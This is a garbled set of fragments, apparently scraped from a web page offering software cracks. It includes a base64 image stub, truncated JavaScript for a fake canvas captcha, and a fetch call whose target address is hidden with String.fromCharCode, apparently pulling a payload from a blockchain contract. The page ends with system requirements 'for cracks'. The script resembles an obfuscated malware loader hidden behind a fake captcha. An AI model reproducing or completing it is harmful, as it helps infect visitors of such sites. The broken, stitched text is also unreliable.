
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1+ GHz for cracks
RAM:
At least 4 GB
Disk space:
64 GB for crack